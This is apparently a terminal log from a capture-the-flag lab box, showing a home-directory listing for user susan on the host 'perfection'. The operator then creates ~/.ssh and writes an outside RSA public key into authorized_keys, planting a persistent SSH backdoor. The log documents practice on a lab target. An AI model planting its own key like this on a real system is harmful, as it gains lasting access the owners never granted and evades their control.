 susan@perfection:~$ ls -al
total 48
drwxr-x--- 7 susan susan 4096 Feb 26 09:41 .
drwxr-xr-x 3 root  root  4096 Oct 27 10:36 ..
lrwxrwxrwx 1 root  root     9 Feb 28  2023 .bash_history -> /dev/null
-rw-r--r-- 1 susan susan  220 Feb 27  2023 .bash_logout
-rw-r--r-- 1 susan susan 3771 Feb 27  2023 .bashrc
drwx------ 2 susan susan 4096 Oct 27 10:36 .cache
drwx------ 3 susan susan 4096 Oct 27 10:36 .gnupg
lrwxrwxrwx 1 root  root     9 Feb 28  2023 .lesshst -> /dev/null
drwxrwxr-x 3 susan susan 4096 Oct 27 10:36 .local
drwxr-xr-x 2 root  root  4096 Oct 27 10:36 Migration
-rw-r--r-- 1 susan susan  807 Feb 27  2023 .profile
lrwxrwxrwx 1 root  root     9 Feb 28  2023 .python_history -> /dev/null
drwxr-xr-x 4 root  susan 4096 Oct 27 10:36 ruby_app
lrwxrwxrwx 1 root  root     9 May 14  2023 .sqlite_history -> /dev/null
-rw-r--r-- 1 susan susan    0 Oct 27 06:41 .sudo_as_admin_successful
-rw-r----- 1 root  susan   33 Mar  4 00:29 user.txt
-rw-r--r-- 1 susan susan   39 Oct 17 12:26 .vimrc
susan@perfection:~$ mkdir .ssh
susan@perfection:~$ cd .ssh
susan@perfection:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/uoM5dw7gYwAM6UOVG4MU2rRoNg9CmzMtOOLnJ7046+8KXvRpA7JT4uK56Y9Fm/s5ma6W9armFtgeVnOQXYxtV
3QnFw96HK4TNz2ZDNmQdbYfDl3dAxzBSMVYXNJQhFmsM2uN+j+iq7O44zD/XqLn4SnenDs0Z0/ak38SusgR4w94pvHa2icK+wAXDMg+qloVqv0GTwKYqYsf3Sv3Y+INY1M9KkA38Hjmq3/+QHAuyh9ymVO/5
ZnlF3P97/X+GG7SpzcofGCvje3FElsQ0YdeNBg3Ecr3j5sa+9NZXzhH2VuRFuhRfqLsUnUklNUM1OgYAEnpXJIDiHHTE7MSy/e2qG3/6woY2C3zXPyH++I1zi/cGYrAyZX6BbHHfn+agyCgNTPHODZffS1KO
oi+PA40BjdtlefBtpq8gA4YxCoPLXiTlHf26fNu0zsN/ZvRbAwrAa06z3q9IhuHxtB9kp9O+KuW1Bj5j7u+Q03rtACunSCwzG1eo6mFukYxuxXBwG0= vigneswar@VigneswarPC" > authorized_keys
susan@perfection:~/.ssh$